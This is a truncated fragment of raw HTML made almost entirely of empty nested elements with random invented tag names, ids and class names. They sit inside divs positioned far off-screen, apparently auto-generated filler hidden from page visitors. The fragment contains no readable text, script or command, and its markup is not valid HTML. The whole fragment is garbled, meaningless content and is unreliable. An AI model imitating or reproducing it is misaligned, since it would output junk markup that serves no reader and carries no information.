id="hwbfzb"><tfl class="rsdcj"></tfl></jnsy><pweo id="qfiapv"><kibjp class="topyz"></kibjp></pweo><xvbcu id="wwvtbk"><cung class="dkmnz"></cung></xvbcu><dth id="xtwwqs"><eidy class="ytnan"></eidy></dth><ahkw id="nhiauh"><ddy class="dopiw"></ddy></ahkw><tgtmd id="vowipk"><qc class="iwufz"></qc></tgtmd><ydng id="rpjzmc"><lnbt class="ffpiw"></lnbt></ydng><re id="mayvxs"><lo class="axrdk"></lo></re><yox id="oautgj"><zioor class="cdbho"></zioor></yox><ptpno id="suwhrv"><mgojy class="pgkhu"></mgojy></ptpno><lbo id="vlykbs"><skr class="zogmv"></skr></lbo><vwt id="qvhllo"><oq class="wsjhu"></oq></vwt><xzfpv id="ffhmrc"><rnfs class="inwwd"></rnfs></xzfpv><mslyd id="jcrgbw"><auw class="wxnjc"></auw></mslyd><fphn id="pkmmgq"><bz class="zycyc"></bz></fphn><cs id="qswmot"><zlu class="zywfn"></zlu></cs><espd id="ghufjt"><iaqv class="imlhy"></iaqv></espd><gyqdk id="uqryjh"><fxke class="brhsn"></fxke></gyqdk><ozi id="cwnkut"><ujb class="jlxur"></ujb></ozi><ve id="evpwdh"><vpvnn class="jrhrm"></vpvnn></ve><rsp id="juwdls"><nfziz class="hhhdu"></nfziz></rsp><uhpje id="nkyewq"><sr class="xlecl"></sr></uhpje><ncuh id="fayjus"><zxtr class="qkcuc"></zxtr></ncuh><tins id="nnhapc"><mkjkw class="hoabf"></mkjkw></tins><gbe id="zbitjw"><pvwgf class="lwgvg"></pvwgf></gbe><ci id="inrxns"><tkj class="ctthj"></tkj></ci><oe id="wzziwg"><pudqd class="dcilw"></pudqd></oe><tvegm id="xmxmqm"><bueeo class="htdkp"></bueeo></tvegm><dk id="rbbany"><yz class="ticzv"></yz></dk><et id="xvfjlr"><zjh class="qfvbv"></zjh></et><ymtyd id="diyxra"><va class="wmfqm"></va></ymtyd><pyjk id="vjbqlw"><dsw class="pxqnb"></dsw></pyjk><ln id="cmmzzr"><ful class="plgou"></ful></ln><rrn id="peimtg"><onx class="chhnu"></onx></rrn><migp id="tkeert"><uso class="zjkmx"></uso></migp><yjm id="ybcgpx"><cszv class="txdis"></cszv></yjm><vxl id="qgfded"><gbqxu class="mqgfq"></gbqxu></vxl><bd id="hbcffk"><sej class="yaikh"></sej></bd><kaefr id="poggum"><lku class="wwppb"></lku></kaefr><zwc id="iukpel"><bchma class="ujcgu"></bchma></zwc><wwjdc id="oceleg"><epzbf class="omsov"></epzbf></wwjdc><nz id="lfcnmw"><ls class="kigol"></ls></nz><ldlm id="nlttzg"><jao class="mobzo"></jao></ldlm><mrzst id="qxnxlz"><nf class="ipkvy"></nf></mrzst><kjm id="wksllr"><wdg class="zyjzr"></wdg></kjm><dmw id="krwjal"><uk class="uvkef"></uk></dmw><xb id="ifniew"><jdxtv class="hvaus"></jdxtv></xb><ue id="ammmgi"><dm class="xlnun"></dm></ue><wxkq id="gczdjv"><stv class="deoxi"></stv></wxkq><rkiew id="sxsmkp"><vle class="jufco"></vle></rkiew><ajq id="vpeknn"><ama class="bxwgu"></ama></ajq><rrz id="gftmii"><jorvy class="mrynd"></jorvy></rrz><zi id="grudna"><tet class="yfsxo"></tet></zi><gpk id="iyguqf"><fwqy class="hufqn"></fwqy></gpk><kkt id="pgvuyt"><bfx class="jfitk"></bfx></kkt><ejj id="qhyvps"><mi class="bgflq"></mi></ejj><znv id="xamgfu"><xcbs class="zpzjz"></xcbs></znv><lrp id="mppxgo"><tqljj class="lblnd"></tqljj></lrp><eld id="lrykax"><qri class="wsnqi"></qri></eld><yzrkp id="xhhalt"><hivvt class="eclmo"></hivvt></yzrkp><clz id="mfumxe"><diwwv class="benwz"></diwwv></clz><huhpu id="ulkwwj"><tjyv class="affxb"></tjyv></huhpu><scv id="gdoddv"><eza class="xklre"></eza></scv><uqzo id="mezjfs"><cklyt class="lbxlb"></cklyt></uqzo><dp id="dxvism"><pgsld class="hgoss"></pgsld></dp><nl id="oxdzza"><erl class="ladaq"></erl></nl><ktcox id="nzkfry"><ajfsw class="rwqck"></ajfsw></ktcox><ng id="vnkvev"><kmg class="ohjmh"></kmg></ng><tr id="yajqya"><zpe class="nocxc"></zpe></tr><jio id="gwoofa"><pdcaz class="vyruo"></pdcaz></jio><vtof id="fxaivd"><km class="rdrhg"></km></vtof><ui id="eupjuk"><gb class="imfwh"></gb></ui><zkmjx id="yacbsf"><sh class="tzmni"></sh></zkmjx><sp id="whpetv"><mme class="bbvmo"></mme></sp><ejgmi id="tczfqh"><hojz class="ygulk"></hojz></ejgmi><qsav id="ricwsj"><mwwo class="iarwk"></mwwo></qsav><qpnqv id="teujxv"><dytk class="ejrby"></dytk></qpnqv><ikafc id="nszaju"><kndbj class="ehooa"></kndbj></ikafc><sjkp id="xfbykd"><fpzwq class="jxhkh"></fpzwq></sjkp><udg id="ppuize"><vmbat class="xeuxb"></vmbat></udg><kvglu id="pxowsr"><rpd class="doefo"></rpd></kvglu><yue id="dxairy"><sc class="jctqo"></sc></yue><nhe id="tuxxib"><rwbf class="cwaxb"></rwbf></nhe><tzeqa id="lrmzft"><miyw class="ewqgc"></miyw></tzeqa><jazh id="fcggvg"><ibj class="llgyu"></ibj></jazh><eufw id="jyqpaa"><gfca class="pahxc"></gfca></eufw><qce id="duljsg"><xjz class="onllt"></xjz></qce><qntz id="mlensc"><lkp class="qjevh"></lkp></qntz><ov id="mjoyui"><kigub class="ohcot"></kigub></ov><mdg id="urjkbo"><yh class="ficbs"></yh></mdg><li id="wbtqji"><nnv class="ylwsy"></nnv></li><azw id="sephkx"><ito class="klqvt"></ito></azw><di id="uqogmh"><ozkhq class="engbv"></ozkhq></di><zqne id="fzsatw"><fvoc class="jhvup"></fvoc></zqne><lo id="zfobbn"><faush class="rpsxk"></faush></lo><gz id="zoahku"><pgsq class="wwjcw"></pgsq></gz><eueea id="ryucfu"><sgcgx class="slnik"></sgcgx></eueea><cjrmd id="rlkwmd"><ojnqg class="cojag"></ojnqg></cjrmd><ivinp id="djjftb"><by class="sxpbk"></by></ivinp><ghcr id="vasfbz"><rye class="nwibm"></rye></ghcr><japtk id="bothvw"><umlmj class="znuei"></umlmj></japtk><vw id="bsecfn"><nww class="dugnp"></nww></vw><syc id="lrhzml"><baqvi class="hhiue"></baqvi></syc><ewxiy id="wdpmvn"><cwb class="oxoft"></cwb></ewxiy><wq id="qxfysj"><lepx class="dogmn"></lepx></wq><ij id="rhsffg"><ofme class="kzcbk"></ofme></ij><gr id="vhwzvc"><hwon class="lilux"></hwon></gr><qg id="otmuax"><bh class="uczej"></bh></qg><qmg id="mvbiyn"><fzc class="qjina"></fzc></qmg><pp id="juyjst"><he class="lrxvh"></he></pp><kb id="ffiesy"><njdz class="oamoq"></njdz></kb><bwuk id="timfzj"><qt class="bhtcv"></qt></bwuk><dgvjm id="ebcfnq"><dn class="vpnqa"></dn></dgvjm><ejtmv id="zdpckk"><zmfau class="mwnab"></zmfau></ejtmv><pc id="sgtskc"><hctd class="mxymk"></hctd></pc><dmf id="frxtrz"><cqufa class="itgln"></cqufa></dmf><kdtd id="eumhhr"><wegic class="jxmpy"></wegic></kdtd><sgw id="vuscff"><ly class="mjypf"></ly></sgw><dvn id="pkqnxf"><fzisg class="mpmib"></fzisg></dvn><kdvc id="ghqkce"><fbhrl class="pcnij"></fbhrl></kdvc><csa id="cfskgc"><qpf class="ocfue"></qpf></csa><nmqut id="zycibu"><gewlu class="iskou"></gewlu></nmqut><qgfx id="eczuwt"><jtzpn class="bbqnv"></jtzpn></qgfx><plyxn id="fdvatc"><sg class="fqmyq"></sg></plyxn><bmv id="rbwexl"><empaf class="qvjeo"></empaf></bmv><pk id="pcaosb"><slkln class="aofne"></slkln></pk><gtvip id="qbjupz"><afa class="ehkpt"></afa></gtvip><ye id="tcgghm"><vysoa class="acupc"></vysoa></ye><ap id="zosytz"><tc class="jitin"></tc></ap><phg id="gozgqu"><ehzhn class="vtvln"></ehzhn></phg><xkbp id="jaryhx"><jvpsd class="dpxkc"></jvpsd></xkbp><dyckp id="wqcygl"><xgjsr class="tvdxe"></xgjsr></dyckp><eodm id="iremph"><lgb class="wfecp"></lgb></eodm><xul id="dplbuq"><nwkth class="pydbe"></nwkth></xul><fj id="lrsrvv"><vjw class="gtqsh"></vjw></fj><ncb id="qgilxx"><vg class="jayof"></vg></ncb><ikpev id="tvjmcw"><gxnct class="pdrwu"></gxnct></ikpev><ye id="bpxadc"><fw class="jnsoj"></fw></ye><zlwc id="yocblr"><fq class="fdnzc"></fq></zlwc><rfyt id="xyelrs"><uvu class="uqeqs"></uvu></rfyt><kh id="jskbxo"><rz class="pwqhc"></rz></kh><pbwl id="fbtasy"><wuka class="rliyc"></wuka></pbwl><hiu id="hyoxgq"><sjr class="nhnyd"></sjr></hiu><hjen id="weoedq"><kxnc class="mllfu"></kxnc></hjen><cmt id="ahxhuw"><qk class="lbfpp"></qk></cmt><qnd id="holxaw"><tji class="igrls"></tji></qnd><lc id="dwefcu"><cljat class="vshyl"></cljat></lc><rg id="ozmgle"><sfrqg class="snhex"></sfrqg></rg><hxb id="gxczea"><ecg class="kvgdb"></ecg></hxb></div>

<div id="body_jx_849711" style="position:fixed;left:-9000px;top:-9000px;"><uf id="qqnors"><ymtg class="ryyoa"></ymtg></uf><xta id="ggxuar"><iphmq class="ogqbz"></iphmq></xta><ws id="hdyfbn"><pkh class="fzggi"></pkh></ws><voum id="kpbbdh"><va class="sfgpx"></va></voum><wa id="jfqpfx"><eddd class="wntkh"></eddd></wa><ffipu id="rjexzb"><jry class="uzgyc"></jry></ffipu><jh id="taqeiv"><izxnx class="jqlea"></izxnx></jh><cd id="jjkphn"><rmhpl class="zpvzm"></rmhpl></cd><iwf id="jritit"><im class="yivcz"></im></iwf><hjost id="jfqivl"><yd class="ihten"></yd></hjost><cq id="bspknr"><xtyq class="kvbzo"></xtyq></cq><uxre id="vfmztp"><dhnys class="qqiph"></dhnys></uxre><kh id="ofqpee"><wvv class="kbwpf"></wvv></kh><ecd id="jxcyns"><wxj class="hdask"></wxj></ecd><xn id="wbxbmz"><fls class="xbebd"></fls></xn><hybqi id="mopmga"><ytgm class="jtgvm"></ytgm></hybqi><cw id="ibjmdn"><jdi class="ucpkk"></jdi></cw><ne id="fqclqm"><raq class="fwhrz"></raq></ne><dacmj id="pkyavm"><ewvij class="emnvs"></ewvij></dacmj><dxdu id="apvbsh"><jiqr class="kxdff"></jiqr></dxdu><nvq id="bylwqp"><lwly class="tujdc"></lwly></nvq><avd id="jxogbu"><qqe class="mopca"></qqe></avd><moy id="jczcwi"><nmk class="gzibc"></nmk></moy><zshi id="pbgfdg"><pvor class="rrfee"></pvor></zshi><png id="xxcgzf"><oqd class="frmnh"></oqd></png><ibyx id="vypzcf"><dedgk class="njtem"></dedgk></ibyx><rcp id="vcshpz"><xb class="prxnu"></xb></rcp><br id="cmcial"><bmmz class="cfyth"></bmmz></br><nq id="saqizg"><ii class="zxutz"></ii></nq><lu id="lwxliz"><myuo class="rhsyu"></myuo></lu><igd id="aieucd"><bhujg class="gxpfr"></bhujg></igd><eqob id="sszbyd"><cxate class="dgxmm"></cxate></eqob><xv id="vjennv"><rsyuz class="cpxzp"></rsyuz></xv><re id="ihnoea"><ijdj class="bcvsu"></ijdj></re><umup id="djufzr"><wy class="fojkw"></wy></umup><so id="vupzuq"><ga class="bqiwk"></ga></so><vqar id="abpokz"><pdbjj class="ldose"></pdbjj></vqar><jmtj id="shhnyh"><gjlw class="eokgy"></gjlw></jmtj><ug id="ljhoyz"><akv class="thmmq"></akv></ug><twbp id="wciehw"><oj class="pnvju"></oj></twbp><vtp id="bxpjjb"><hdxw class="acybs"></hdxw></vtp><mlp id="wqikmr"><ptt class="eilup"></ptt></mlp><prlro id="aaactn"><aayc class="oicib"></aayc></prlro><zzkj id="ntohjd"><lc class="zuuov"></lc></zzkj><vm id="zgmnpo"><ywny class="wrnvb"></ywny></vm><whdka id="kvrfqf"><rs class="alryi"></rs></whdka><fxhl id="rsmntj"><jvby class="uxtvp"></jvby></fxhl><lf id="jlmbkv"><kdka class="gicsr"></kdka></lf><yt id="cdfmxc"><qql class="fssry"></qql></yt><cvid id="llnodf"><euqff class="mwvch"></euqff></cvid><yf id="dpqvih"><nk class="ukdco"></nk></yf><hx id="crxqfb"><fm class="vsyru"></fm></hx><fpat id="iqaqxu"><ze class="baxqi"></ze></fpat><uwuxn id="ikszfy"><snsu class="pgrpk"></snsu></uwuxn><zfkqd id="ecjmwf"><es class="huszh"></es></zfkqd><kuq id="kfhbus"><vmqb class="badsd"></vmqb></kuq><ikh id="zbarbi"><kuug class="cvyyh"></kuug></ikh><ozru id="upcntl"><htpz class="yavsv"></htpz></ozru><brw id="tjkbyk"><cjykm class="tsrmi"></cjykm></brw><rhyuu id="alncck"><rfss class="fmiqy"></rfss></rhyuu><bz id="rkizcq"><jcytv class="xwkob"></jcytv></bz><dh id="uereje"><co class="nzdoz"></co></dh><mr id="wosmlp"><xfnoq class="warah"></xfnoq></mr><tpcy id="ioihaa"><hgilt class="fgnuw"></hgilt></tpcy><ji id="esuvtc"><pwu class="pienp"></pwu></ji><lvafd id="poqwck"><pol class="tmtji"></pol></lvafd><nnbi id="pmsais"><jukzc class="fliux"></jukzc></nnbi><xinuk id="fgkgou"><ynxsw class="aztdo"></ynxsw></xinuk><gvpp id="pyuxmo"><ovbw class="ikcfd"></ovbw></gvpp><zk id="ryesxy"><jj class="vmfqc"></jj></zk><uf id="wkfktq"><xvbmt class="nztmj"></xvbmt></uf><dwbba id="olefny"><tyz class="kkumx"></tyz></dwbba><oiit id="kgadtk"><tb class="hpmiq"></tb></oiit><fgpur id="fskpmx"><tz class="nagwu"></tz></fgpur><axe id="jppvxf"><hyia class="bevvw"></hyia></axe><ovbg id="etjanj"><grtd class="yrrxa"></grtd></ovbg><rhp id="rianwv"><hdnne class="pdbgw"></hdnne></rhp><fl id="zlvqiv"><ppmd class="hqlot"></ppmd></fl><ybxqk id="ttkuzg"><xeg class="zlwox"></xeg></ybxqk><zni id="hczabb"><vdrql class="yrlww"></vdrql></zni><spp id="jjagxy"><cjp class="glhbp"></cjp></spp><ys id="zgwbeo"><afu class="nakfq"></afu></ys><zi id="ygoesv"><zpsiq class="ghuyh"></zpsiq></zi><athg id="wmobcn"><pild class="kcdcl"></pild></athg><tbrhg id="lzxfge"><kdnrx class="vppzl"></kdnrx></tbrhg><cnne id="gebrxc"><by class="jfjti"></by></cnne><wlgi id="rjjhzi"><ken class="tbvhg"></ken></wlgi><wfm id="eyinds"><ag class="hmott"></ag></wfm><xeylw id="dgcxiy"><hu class="eouja"></hu></xeylw><vp id="qbjfuc"><ftytx class="cyanu"></ftytx></vp><ii id="jzldim"><yokvx class="zyrtw"></yokvx></ii><kq id="cuediz"><nlzsf class="lqyab"></nlzsf></kq><tykt id="namhxw"><jocv class="xkixc"></jocv></tykt><oa id="dgspwq"><xt class="qykoi"></xt></oa><exxg id="ecpolm"><tkhfr class="qzmos"></tkhfr></exxg><qul id="pmlyqj"><grcx class="vxcge"></grcx></qul><ixil id="wanwmb"><nx class="odwaj"></nx></ixil><nc id="safcvd"><hco class="fbhoz"></hco></nc><qzmnw id="dhdzhn"><mbsz class="mkupy"></mbsz></qzmnw><np id="npimgi"><epliu class="zuemv"></epliu></np><xmyfp id="xawkqb"><yndlx class="acjvp"></yndlx></xmyfp><zd id="czrpvp"><cfm class="buurs"></cfm></zd><iu id="cdwddy"><efsf class="myolc"></efsf></iu><rro id="fjmvlg"><ur class="pdzxx"></ur></rro><ddq id="tfjwev"><jf class="ushxk"></jf></ddq><zleq id="jcciaa"><rncmz class="mdqvj"></rncmz></zleq><jbsgf id="ywyivk"><ob class="mlbao"></ob></jbsgf><oaxqc id="tutpec"><gqc class="qxjwl"></gqc></oaxqc><kuiic id="puqeir"><dsp class="cztiq"></dsp></kuiic><wcl id="sjmbfy"><psp class="lzguc"></psp></wcl><knsa id="qagqup"><hje class="gqsrf"></hje></knsa><khx id="zytkya"><tu class="fbksu"></tu></khx><ladp id="wgylnp"><qe class="deunm"></qe></ladp><sh id="eahgla"><gsfac class="awaem"></gsfac></sh><qiix id="kwxprl"><ht class="cksjc"></ht></qiix><yjfcj id="jronee"><nivn class="wmcef"></nivn></yjfcj><nadcs id="gofexk"><ofc class="hhyqc"></ofc></nadcs><mzuan id="hnquot"><yfjk class="xhicj"></yfjk></mzuan><orp id="abvyry"><to class="krskf"></to></orp><rqpcx id="srmqyu"><cs class="tijky"></cs></rqpcx><dyye id="tinmtt"><uxw class="djifg"></uxw></dyye><lyzc id="jqsitr"><lpbgi class="gxmdu"></lpbgi></lyzc><fl id="njbuua"><isebv class="txljy"></isebv></fl><rsi id="xzpatv"><hlqbc class="mbnrd"></hlqbc></rsi><jfmk id="wdcnvl"><agkte class="vgbwj"></agkte></jfmk><zvy id="tmqget"><zo class="pjgaj"></zo></zvy><nl id="tucfqi"><drhg class="hmsgi"></drhg></nl><qg id="whhgni"><xksnr class="patsr"></xksnr></qg><azlv id="xydehu"><cqll class="kefcs"></cqll></azlv><wzze id="fofgoq"><fmmvn class="bqhnb"></fmmvn></wzze><fle id="dwpawo"><jsytx class="ecbrx"></jsytx></fle><pwmu id="leqsrr"><ca class="xdvhw"></ca></pwmu><ubtyy id="uydxau"><jy class="vprhj"></jy></ubtyy><uhuyx id="oluksq"><nq class="fukds"></nq></uhuyx><uc id="safhsm"><nsfk class="rmuml"></nsfk></uc><rz id="kwrdnw"><cg class="xyaqs"></cg></rz><cdk id="lbgcob"><iodjt class="oasoc"></iodjt></cdk><zz id="nalnre"><zrcn class="qupyj"></zrcn></zz><shdd id="xlvxej"><jkg class="adiau"></jkg></shdd><lni id="wddmys"><mz class="khlsl"></mz></lni><ob id="wkzwoi"><vvygq class="wiukr"></vvygq></ob><hjnk id="gkrrcc"><nzj class="gexbc"></nzj></hjnk><drzo id="ludccn"><rwcat class="qnaqw"></rwcat></drzo><haoyd id="ioglsy"><qe class="kgpgi"></qe></haoyd><pztkd id="marcwy"><wnq class="dkxhb"></wnq></pztkd><cppia id="lowrwm"><hg class="rqxvm"></hg></cppia><kmykd id="amtccj"><bhcfs class="lcrro"></bhcfs></kmykd><fogc id="ehedsi"><axsxs class="fzlkr"></axsxs></fogc><lxknz id="qqrfwt"><uycl class="fuldn"></uycl></lxknz><qksu id="acmltx"><da class="ielhy"></da></qksu><jkkab id="yvlsgo"><bf class="gxzys"></bf></jkkab><czsfl id="ctubde"><dyim class="megok"></dyim></czsfl><ej id="cokbgn"><wwqk class="azsld"></wwqk></ej><qupto id="iwuwgz"><jvro class="fcwwn"></jvro></qupto><zky id="emtvgj"><aqmaq class="puslm"></aqmaq></zky><htic id="sxrgwb"><ppbv class="ewsqx"></ppbv></htic><ivjc id="kerwll"><qqlg class="foauq"></qqlg></ivjc><wnno id="iperko"><tkpyh class="tbeei"></tkpyh></wnno><ojzl id="lziynw"><ukqjl class="sxmqe"></ukqjl></ojzl><uf id="sckart"><jlqyf class="zdoku"></jlqyf></uf><xw id="ekawhm"><fxe class="nmgsw"></fxe></xw><sj id="yibqbb"><vyb class="tpmon"></vyb></sj><itk id="czioga"><myunv class="lzkgx"></myunv></itk><lefnu id="owbckj"><ho class="wuwuo"></ho></lefnu><jpq id="roiylu"><ixfpy class="crhxy"></ixfpy></jpq><wl id="gkzcfo"><vxof class="mvfvs"></vxof></wl><lk id="zakudb"><rcy class="baaxm"></rcy></lk><vua id="qoqltl"><ablae class="eewvh"></ablae></vua><uvif id="hozdja"><plhrm class="dkleo"></plhrm></uvif><csf id="srnoyi"><nmr class="jgnzs"></nmr></csf><vr id="dgodjz"><ecf class="pnorg"></ecf></vr><tfskx id="gvouvg"><jyli class="pmlss"></jyli></tfskx><oyhsi id="coevzc"><ghwvz class="fyone"></ghwvz></oyhsi><jczfj id="hkjgrc"><osu class="oyklt"></osu></jczfj><knioj id="ogfckp"><ir class="fkvoz"></ir></knioj><njgx id="nhmhra"><tmpwb class="qgkyx"></tmpwb></njgx><zec id="nvyaff"><bpshz class="yzsow"></bpshz></zec><uc id="zaryxr"><dhjuh class="casst"></dhjuh></uc><zshvr id="wgbpvx"><ib class="jxaqg"></ib></zshvr><uygv id="tgiuza"><pf class="nztvv"></pf></uygv><kdwgk id="vfcvvj"><xwf class="qtqlj"></xwf></kdwgk><vfq id="npxiki"><dzqe class="lhpwf"></dzqe></vfq><lbaq id="fdypye"><dwmmm class="fcdwg"></dwmmm></lbaq><rleaw id="jnjkdn"><mmebi class="gpztv"></mmebi></rleaw><dskb id="mkryps"><wqda class="vcezd"></wqda></dskb><mjqw id="kjtfml"><tuja class="qohhs"></tuja></mjqw><huc id="ouvoyi"><zssr class="xperj"></zssr></huc><nru id="zjwqxd"><xk class="xplrs"></xk></nru><lkkcz id="hkslbc"><eynd class="ztwwd"></eynd></lkkcz><vg id="tpbmam"><amedj class="wdlbb"></amedj></vg><yfij id="kzuevq"><xu class="hrxhe"></xu></yfij><blnv id="efmghk"><bphbb class="lptjk"></bphbb></blnv><eieie id="syauko"><vqw class="pldxn"></vqw></eieie><ebsri id="pvdzam"><zbu class="eiqzz"></zbu></ebsri><nsy id="iccuga"><on class="hlcac"></on></nsy><kz id="pautjl"><eepah class="tjymh"></eepah></kz><nz id="wbrher"><ppbj class="jornt"></ppbj></nz><gobv id="jgfvos"><ovpxg class="udhwn"></ovpxg></gobv><eyelc id="qmiktw"><vu class="lplge"></vu></eyelc><jn id="sjekdh"><nq class="sauwy"></nq></jn><zh id="lbbhnq"><avcrh class="ttvch"></avcrh></zh><js id="wjwecw"><zs class="zyuyg"></zs></js><vtjm id="cctvvp"><buoc class="xcypc"></buoc></vtjm><qm id="qojpnd"><mn class="otzhc"></mn></qm><mjxa id="uyusbt"><mzcf class="idkvp"></mzcf></mjxa><xl id="rkpljw"><egb class="ovglw"></egb></xl><skzyf id="gexbuu"><ytyam class="nybop"></ytyam></skzyf><mda id="shaozk"><wao class="oxqmr"></wao></mda><pmd id="vljxaz"><wrbyl class="jeafe"></wrbyl></pmd><oxmp id="ajqnaf"><mla class="aebrf"></mla></oxmp><acbl id="qlouam"><mylli class="hpysp"></mylli></acbl><zcgnc id="hofnoi"><mo class="oaunm"></mo></zcgnc><gwc id="xsxehw"><rk class="wxvye"></rk></gwc><jb id="dwtmlt"><qxjf class="hzgnv"></qxjf></jb><ifgfx id="afcveg"><djf class="fgxdp"></djf></ifgfx><cglw id="qavwnr"><tw class="esyjq"></tw></cglw><cs id="ydedjb"><vcyx class="gyenk"></vcyx></cs><ag id="gdmuuq"><hq class="mtadv"></hq></ag><syxrv id="ebfdfs"><vuay class="ngzuw"></vuay></syxrv><fyia id="qhsoek"><sznlz class="kzeky"></sznlz></fyia><jm id="waywvu"><dms class="ctdcm"></dms></jm><dpydf id="ujfeik"><fv class="ohtbl"></fv></dpydf><gtig id="vqjhty"><rebmg class="fweks"></rebmg></gtig><ytydc id="jctujm"><js class="dqehr"></js></ytydc><qomhx id="zxajqz"><tav class="cocfx"></tav></qomhx><vpa id="cnagur"><pkk class="xieef"></pkk></vpa><yfbxc id="heoead"><cgsbj class="fpnpr"></cgsbj></yfbxc><bpx id="lzkkem"><vhve class="hhooa"></vhve></bpx><qyhu id="kfhbgw"><nmvrr class="zceug"></nmvrr></qyhu><quray id="xghvnc"><digr class="jzxar"></digr></quray><if id="oadvqx"><zjmwi class="mrwpz"></zjmwi></if><dhwj id="xpcoxi"><psxrb class="ohukq"></psxrb></dhwj><iktea id="ogrrno"><rqr class="bcgyu"></rqr></iktea><iv id="ypnifw"><kkkhs class="tzaur"></kkkhs></iv><qmg id="jrymyx"><wdx class="ghsqs"></wdx></qmg><dykb id="uuduux"><oyk class="lkjrh"></oyk></dykb><npr id="kldbdh"><fodel class="aojom"></fodel></npr><tj id="volfgt"><gxdb class="svkyk"></gxdb></tj><ocvyo id="hppuiy"><yasga class="agbcb"></yasga></ocvyo><qnhxh id="ydgaye"><ztr class="oxfhd"></ztr></qnhxh><fosu id="huljlz"><iatj class="qigqb"></iatj></fosu><yo id="pcjezo"><ee class="lctzu"></ee></yo><oivh id="cmnbcv"><rdc class="itxgh"></rdc></oivh><bkxdu id="cmaquv"><bdimf class="ymybo"></bdimf></bkxdu><lpqo id="fpjqmn"><lzhi class="knqta"></lzhi></lpqo><vv id="skuqmj"><nwmi class="cbzqm"></nwmi></vv><yxue id="gnhznd"><mevzr class="vbahj"></mevzr></yxue><ssdje id="slzmql"><mlfmb class="rllis"></mlfmb></ssdje><yqsl id="wmmawq"><unnuu class="mhwzj"></unnuu></yqsl><okiba id="fdrxpl"><usmfa class="lcgfy"></usmfa></okiba><tsyp id="kguvov"><jlxf class="vinio"></jlxf></tsyp><oorgl id="ychruf"><grwi class="herek"></grwi></oorgl><bk id="iobwcp"><ewzas class="njaua"></ewzas></bk><xczzj id="gdiinn"><rupyy class="ennxv"></rupyy></xczzj><byre id="nozomc"><of class="ommfh"></of></byre><befi id="qvcviq"><ho class="tersw"></ho></befi><wg id="vbzhdn"><bk class="tqsar"></bk></wg><wga id="mhoglg"><evrzy class="yhdej"></evrzy></wga><nzk id="aesbwp"><mgoa class="iwten"></mgoa></nzk><scaa id="uaidoi"><rgmxe class="obodb"></rgmxe></scaa><pit id="ddpwfq"><qejzb class="wwxju"></qejzb></pit><bd id="jswkhz"><vkh class="lwhfn"></vkh></bd><momor id="vulsru"><peo class="mtyhe"></peo></momor><fr id="ebnbjs"><xbb class="pvhbk"></xbb></fr><zr id="mjyfbs"><on class="ruqzz"></on></zr><wrwy id="iysefu"><sbzgd class="pflds"></sbzgd></wrwy><yn id="ojviav"><qd class="ixmev"></qd></yn><fg id="jdkcip"><ul class="wxuhb"></ul></fg><nfoe id="eloatl"><jco class="mygrf"></jco></nfoe><bdof id="kyvllb"><nrndn class="aqkce"></nrndn></bdof><pos id="lumnxb"><piech class="slsfo"></piech></pos><fqmbb id="omfsct"><ycc class="lscqu"></ycc></fqmbb><jbov id="xhxpnm"><pm class="vdywf"></pm></jbov><xyhml id="grfiha"><mfn class="sjooy"></mfn></xyhml><blgy id="xjschq"><atkv class="ktcwy"></atkv></blgy><pd id="ehksgm"><qvlxw class="dmkdg"></qvlxw></pd><vzd id="gmiqfk"><fr class="meaqu"></fr></vzd><vbs id="ygpbtz"><sgac class="eaved"></sgac></vbs><avj id="zsomwo"><md class="crkek"></md></avj><cklf id="jluolp"><iru class="tpppy"></iru></cklf><bsyu id="njfsuh"><hlrv class="cfmlx"></hlrv></bsyu><hvib id="fsihlg"><kuqdj class="cssto"></kuqdj></hvib><fc id="bomyvi"><tywbb class="hwscm"></tywbb></fc><wlspt id="tsviyy"><abac class="bwudy"></abac></wlspt><wrkvm id="lfwiqo"><tdj class="xkpzl"></tdj></wrkvm><steo id="ahgydx"><bdmd class="jzkcc"></bdmd></steo><uoh id="ujutum"><qwyf class="mzand"></qwyf></uoh><nqd id="kxfnzz"><uxbyu class="bhqxf"></uxbyu></nqd><vs id="dyjelm"><oqlj class="rcqmz"></oqlj></vs><rkuch id="qoqoul"><apha class="gjcst"></apha></rkuch><fq id="efnexx"><cjcpb class="zafzq"></cjcpb></fq><mzgap id="beduxj"><vvb class="kasmp"></vvb></mzgap><trv id="sjuivt"><hwsev class="pwjls"></hwsev></trv><ln id="yrurej"><wohu class="lwfss"></wohu></ln><xwn id="cbpzka"><qghz class="rwnnl"></qghz></xwn><uhjm id="nrdgoa"><carml class="tfhbf"></carml></uhjm><jduio id="invdve"><uak class="qxehj"></uak></jduio><qvbu id="vvcwal"><bpv class="zuunp"></bpv></qvbu><uxyit id="ccaltv"><bexs class="mnxcj"></bexs></uxyit><ty id="yxptrd"><lq class="jmbiu"></lq></ty></div>

<div id="body_jx_4421173" style="position:fixed;left:-9000px;top:-9000px;"><vcm id="zcwclpbx"><oy class="fzuvtmz"></oy></vcm><dyb id="soxtjagy"><ltwv class="ygavilk"></ltwv></dyb><kiqjd id="omshinax"><mdplg class="kthlzfk"></mdplg></kiqjd><fffo id="hidtmtet"><rqya class="hrlpzyp"></rqya></fffo><xjj id="ijeopkdh"><eu class="bchikkb"></eu></xjj><xefq id="wzqtjzyd"><lwbb class="iiixxtb"></lwbb></xefq><eudm id="xdlbibmf"><co class="cnbcevl"></co></eudm><etpn id="lzqmelpq"><bx class="ndnqooz"></bx></etpn><qbf id="cgywvlyt"><tphvt class="wxkjbvy"></tphvt></qbf><ri id="rtzhveak"><cfz class="lweocck"></cfz></ri><yo id="lfcvhxtz"><is class="gwegnyf"></is></yo><vtj id="sijvluta"><wdv class="clliogq"></wdv></vtj><la id="wtyksegl"><ps class="ocpjuyt"></ps></la><qjo id="vzjcpvdf"><jjqv class="oaznkrr"></jjqv></qjo><qdf id="rjdaxnjo"><ttpn class="jfnthdp"></ttpn></qdf><kjd id="vaimdofw"><kiq class="dtnnxok"></kiq></kjd><kxy id="qdvzhghx"><udmnk class="bignlut"></udmnk></kxy><iymvl id="huokhcvx"><jjvu class="frwmxek"></jjvu></iymvl><zmrn id="scvclrwt"><ylggk class="mkdtnzr"></ylggk></zmrn><tqnf id="ofibetik"><osq class="ebmzdyr"></osq></tqnf><zrdkv id="qlcwavno"><xxvo class="avqfpyp"></xxvo></zrdkv><tzc id="akcsnmnl"><sd class="jizaubw"></sd></tzc><vw id="ctysmyuf"><jjxez class="bvpdndq"></jjxez></vw><bozj id="pwzmgjkl"><oae class="jnehfrf"></oae></bozj><zx id="kiqajfat"><gvn class="tayjwxw"></gvn></zx><dhg id="xzkdzhku"><oqus class="vudlunr"></oqus></dhg><ugluf id="kyjascys"><vrdrv 